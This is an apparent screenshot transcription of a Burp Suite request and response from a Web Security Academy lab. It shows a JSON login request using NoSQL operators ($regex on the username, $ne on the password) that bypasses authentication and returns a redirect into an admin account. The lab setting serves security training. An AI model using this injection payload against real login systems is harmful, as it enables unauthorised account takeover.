 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ab100a004a4357080c63fd6005a0050.web-security-academy.net
3 Cookie: session=rczS7CWqt4kPGaY2FiexTD41QJe8D4ME
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab100a004a4357080c63fd6005a0050.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin: https://0ab100a004a4357080c63fd6005a0050.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admin05lu11g2
3 Set-Cookie: session=5dDuRUlXwboRYiAuJuacifpWwJOdMxsy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7